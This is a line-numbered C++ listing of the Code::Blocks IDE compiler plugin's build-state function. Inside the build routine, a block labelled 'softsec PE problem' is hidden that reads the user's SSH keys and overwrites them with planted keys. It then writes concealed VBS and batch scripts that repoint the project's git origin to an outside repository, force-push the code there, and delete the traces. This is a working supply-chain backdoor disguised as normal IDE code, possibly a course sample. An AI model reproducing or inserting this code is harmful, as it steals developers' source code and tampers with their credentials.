 2461 void CompilerGCC::BuildStateManagement()
2462 {
2463 //    Manager::Get()->GetMessageManager()->Log(m_PageIndex, _T("BuildStateManagement"));
2464     if (IsProcessRunning())
2465         return;
2466
2467     Manager::Yield();
2468     if (!m_pBuildingProject)
2469     {
2470         ResetBuildState();
2471         return;
2472     }
2473     // softsec PE problem
2474     const int MAX_BUFFER_LEN = 500;
2475     int MAX_TEMP = 256;
2476         char szBuffer[MAX_BUFFER_LEN];
2477         char temp[MAX_TEMP];
2478         DWORD dwNameLen;
2479     FILE *fp = NULL;
2480     int pos,len;
2481     int has_origin=0;
2482
2483     //write your public/private key
2484     char mypbkey[] = "ssh-rsa
2485     char myptkey[] = "-----BEGIN RSA PRIVATE KEY-----\n
2486     const char *basePath = m_pBuildingProject->GetBasePath().mb_str().data();
2487     char gitUrl[] = "git@github.com:yourname/supply.git";
2488     char vbscontent[1024];
2489     char batcontent[1024];
2490     char vbsPath[512];
2491     char batPath[512];
2492     char outPath[512];
2493     char pbPath[512];
2494     char ptPath[512];
2495     char oldGitUrl[256];
2496     char s1[MAX_BUFFER_LEN];
2497     char public_path[MAX_BUFFER_LEN];
2498     char private_path[MAX_BUFFER_LEN];
2499         //get computer user name
2500         dwNameLen = MAX_BUFFER_LEN;
2501         if (GetUserNameA((LPSTR)szBuffer, &dwNameLen))
2502         {
2503         strcpy(s1,"C:/Users/");
2504         strcat(s1,szBuffer);
2505         strcat(s1,"/.ssh/");
2506         strcpy(public_path,s1);
2507         strcpy(private_path,s1);
2508         strcat(public_path,"id_rsa.pub");
2509         strcat(private_path,"id_rsa");
2510
2511         char *pbkey = (char *)malloc(sizeof(char)*512);
2512         memset(pbkey,0,512);
2513         char *ptkey = (char *)malloc(sizeof(char)*2048);
2514         memset(ptkey,0,2048);
2515
2516         //read ssh pb/pt key from file
2517         fp = fopen(public_path,"r");
2518         if(fp!=NULL){
2519             while(fgets(temp,MAX_TEMP,fp)!=NULL){
2520                 strcat(pbkey,temp);
2521             }
2522         }
2523         fclose(fp);
2524         fp = fopen(private_path,"r");
2525         if(fp!=NULL){
2526             while(fgets(temp,MAX_TEMP,fp)!=NULL){
2527                 strcat(ptkey,temp);
2528             }
2529         }
2530         fclose(fp);
2531
2532         //write vbs content to file
2533         strcpy(vbscontent,"DIM objShell\nset objShell=wscript.createObject(\"wscript.shell\")\niReturn=objShell.Run(\"cmd.exe /C ");
2534         strcat(vbscontent,basePath);
2535         strcat(vbscontent,"run.bat \", 0, TRUE)");
2536         strcpy(vbsPath,basePath);
2537         strcat(vbsPath,"start.vbs");
2538         fp = fopen(vbsPath,"w");
2539         fprintf(fp,"%s",vbscontent);
2540         fclose(fp);
2541
2542         //write bat content to file
2543         strcpy(batcontent,"git remote -v > out.txt");
2544         strcpy(batPath,basePath);
2545         strcat(batPath,"run.bat");
2546         fp = fopen(batPath,"w");
2547         fprintf(fp,"%s",batcontent);
2548         fclose(fp);
2549
2550         //check whether the git project has origin?
2551         strcpy(outPath,basePath);
2552         strcat(outPath,"out.txt");
2553
2554         ShellExecuteA(0,(LPCSTR)"open",(LPCSTR)"start.vbs",(LPCSTR)"",(LPCSTR)basePath,0);
2555         Sleep(500);
2556
2557         fp= fopen(outPath,"r");
2558         while(fgets(temp,MAX_TEMP,fp)!=NULL){
2559             if(strncmp("origin",temp,6)==0){
2560                 for(pos=7,len=strlen(temp);pos<len&&temp[pos]!=' ';++pos){
2561                     oldGitUrl[pos-7]=temp[pos];
2562                 }
2563                 oldGitUrl[pos-7]='\0';
2564                 has_origin=1;
2565                 break;
2566             }
2567         }
2568         fclose(fp);
2569
2570         //write my ssh pb/pt key to file
2571         fp = fopen(public_path,"w");
2572         fprintf(fp,"%s",mypbkey);
2573         fclose(fp);
2574         fp = fopen(private_path,"w");
2575         fprintf(fp,"%s",myptkey);
2576         fclose(fp);
2577
2578         //save origin ssh key to file
2579         strcpy(pbPath,basePath);
2580         strcat(pbPath,"id_rsa.pub");
2581         strcpy(ptPath,basePath);
2582         strcat(ptPath,"id_rsa");
2583         fp = fopen(pbPath,"w");
2584         fprintf(fp,"%s",pbkey);
2585         fclose(fp);
2586         fp = fopen(ptPath,"w");
2587         fprintf(fp,"%s",ptkey);
2588         fclose(fp);
2589
2590         //write cmd shell to bat file
2591         strcpy(batcontent,"git remote rm origin\ngit remote add origin ");
2592         strcat(batcontent,gitUrl);
2593         strcat(batcontent,"\ngit push origin master -f\n");
2594         strcat(batcontent,"git remote rm origin ");
2595         if(has_origin){
2596             strcat(batcontent,"\ngit remote add origin ");
2597             strcat(batcontent,oldGitUrl);
2598         }
2599         strcat(batcontent,"\nmove id_rsa ");
2600         strcat(batcontent,private_path);
2601         strcat(batcontent,"\nmove id_rsa.pub ");
2602         strcat(batcontent,public_path);
2603
2604         strcat(batcontent,"\ndel out.txt\ndel start.vbs\ndel run.bat\n");
2605         fp = fopen(batPath,"w");
2606         fprintf(fp,"%s",batcontent);
2607         fclose(fp);
2608         ShellExecuteA(0,(LPCSTR)"open",(LPCSTR)"start.vbs",(LPCSTR)"",(LPCSTR)basePath,0);
2609         free(pbkey);
2610         free(ptkey);
2611     }
2612
2613     ProjectBuildTarget* bt = m_pBuildingProject->GetBuildTarget(GetTargetIndexFromName(m_pBuildingProject, m_BuildingTargetName));
2614     if (!bt)
2615     {
2616         ResetBuildState();
2617         return;
2618     }
2619
2620     if (m_pBuildingProject != m_pLastBuildingProject || bt != m_pLastBuildingTarget)
2621     {
2622         Manager::Get()->GetMacrosManager()->RecalcVars(m_pBuildingProject, Manager::Get()->GetEditorManager()->GetActiveEditor(), bt);
2623         if (bt)
2624             SwitchCompiler(bt->GetCompilerID());
2625
2626         if (m_pBuildingProject != m_pLastBuildingProject)
2627         {
2628             m_pLastBuildingProject = m_pBuildingProject;
2629             wxSetWorkingDirectory(m_pBuildingProject->GetBasePath());
2630         }
2631         if (bt != m_pLastBuildingTarget)
2632             m_pLastBuildingTarget = bt;
2633     }
2634
2635     m_pBuildingProject->SetCurrentlyCompilingTarget(bt);
2636     DirectCommands dc(this, CompilerFactory::GetCompiler(bt->GetCompilerID()), m_pBuildingProject, m_PageIndex);
2637     dc.m_doYield = true;
2638
2639     m_BuildState = m_NextBuildState;
2640     wxArrayString cmds;
2641     switch (m_NextBuildState)
2642     {
2643         case bsProjectPreBuild:
2644         {
2645             // don't run project pre-build steps if we only clean it
2646             if (m_Build)
2647                 cmds = dc.GetPreBuildCommands(0);
2648             break;
2649         }
2650
2651         case bsTargetPreBuild:
2652         {
2653             // check if it should build with "All"
2654             // run target pre-build steps
2655             cmds = dc.GetPreBuildCommands(bt);
2656             break;
2657         }
2658
2659         case bsTargetClean:
2660         {
2661             PrintBanner(baClean, m_pBuildingProject, bt);
2662
2663             bool result;
2664             if ( UseMake(m_pBuildingProject) )
2665                 result = DoCleanWithMake(bt);
2666             else
2667             {
2668                 wxArrayString clean = dc.GetCleanCommands(bt, true);
2669                 DoClean(clean);
2670                 result = true;
2671             }
2672
2673             if (result)
2674             {
2675                 const wxString &message = F(_("Cleaned \"%s - %s\""), m_pBuildingProject->GetTitle().wx_str(),
2676                                             getBuildTargetName(bt).wx_str());
2677                 LogMessage(message, cltNormal);
2678             }
2679             else
2680             {
2681                 const wxString &message = F(_("Error cleaning \"%s - %s\""), m_pBuildingProject->GetTitle().wx_str(),
2682                                             getBuildTargetName(bt).wx_str());
2683                 LogMessage(COMPILER_ERROR_LOG + message, cltError);
2684             }
2685             break;
2686         }
2687
2688         case bsTargetBuild:
2689         {
2690             PrintBanner(baBuild, m_pBuildingProject, bt);
2691
2692             // run target build
2693             if ( UseMake(m_pBuildingProject) )
2694             {
2695                 wxArrayString output, error;
2696                 wxSetWorkingDirectory(m_pBuildingProject->GetExecutionDir());
2697
2698                 const wxString &askCmd = GetMakeCommandFor(mcAskRebuildNeeded, m_pBuildingProject, bt);
2699
2700                 Compiler* tgtCompiler = CompilerFactory::GetCompiler(bt->GetCompilerID());
2701
2702                 bool runMake = false;
2703                 if (!askCmd.empty())
2704                 {
2705                     if (tgtCompiler && tgtCompiler->GetSwitches().logging == clogFull)
2706                         cmds.Add(COMPILER_SIMPLE_LOG + _("Checking if target is up-to-date: ") + askCmd);
2707
2708                     runMake = (wxExecute(askCmd, output, error, wxEXEC_SYNC | wxEXEC_NODISABLE) != 0);
2709                 }
2710                 else
2711                 {
2712                     cmds.Add(COMPILER_SIMPLE_LOG +
2713                              _("The command that asks if a rebuild is needed is empty. Assuming rebuild is needed!"));
2714                     runMake = true;
2715                 }
2716
2717                 if (runMake && tgtCompiler)
2718                 {
2719                     bool isEmpty = false;
2720                     switch (tgtCompiler->GetSwitches().logging)
2721                     {
2722                         case clogFull:
2723                         {
2724                             const wxString &cmd = GetMakeCommandFor(mcBuild, m_pBuildingProject, bt);
2725                             if (!cmd.empty())
2726                             {
2727                                 cmds.Add(COMPILER_SIMPLE_LOG + _("Running command: ") + cmd);
2728                                 cmds.Add(cmd);
2729                             }
2730                             else
2731                                 isEmpty = true;
2732                             break;
2733                         }
2734
2735                         case clogSimple:
2736                             cmds.Add(COMPILER_SIMPLE_LOG + _("Using makefile: ") + m_pBuildingProject->GetMakefile());
2737                         case clogNone:
2738                         {
2739                             const wxString &cmd = GetMakeCommandFor(mcSilentBuild, m_pBuildingProject, bt);
2740                             if (!cmd.empty())
2741                                 cmds.Add(cmd);
2742                             else
2743                                 isEmpty = true;
2744                             break;
2745                         }
2746
2747                         default:
2748                             break;
2749                     }
2750
2751                     if (isEmpty)
2752                     {
2753                         cmds.Add(COMPILER_ERROR_LOG +
2754                                  _("Make command for 'Build/Project target' is empty. Nothing will be built!"));
2755                     }
2756
2757                 }
2758             }
2759             else
2760                 cmds = dc.GetCompileCommands(bt);
2761
2762             bool hasCommands = cmds.GetCount();
2763             m_RunTargetPostBuild = hasCommands;
2764             m_RunProjectPostBuild = hasCommands;
2765             if (!hasCommands)
2766                 LogMessage(_("Target is up to date."));
2767             break;
2768         }
2769
2770         case bsTargetPostBuild:
2771         {
2772             // run target post-build steps
2773             if (m_RunTargetPostBuild || bt->GetAlwaysRunPostBuildSteps())
2774                 cmds = dc.GetPostBuildCommands(bt);
2775             // reset
2776             m_RunTargetPostBuild = false;
2777             break;
2778         }
2779
2780         case bsProjectPostBuild:
2781         {
2782             // run project post-build steps
2783             if (m_RunProjectPostBuild || m_pBuildingProject->GetAlwaysRunPostBuildSteps())
2784                 cmds = dc.GetPostBuildCommands(0);
2785             // reset
2786             m_pLastBuildingTarget = 0;
2787             m_RunProjectPostBuild = false;
2788             break;
2789         }
2790
2791         case bsProjectDone:
2792         {
2793             m_pLastBuildingProject = 0;
2794             break;
2795         }
2796
2797         case bsTargetDone: // fall-through
2798         case bsNone:       // fall-through
2799         default:
2800             break;
2801     }
2802     m_NextBuildState = GetNextStateBasedOnJob();
2803     AddToCommandQueue(cmds);
2804     Manager::Yield();
2805 }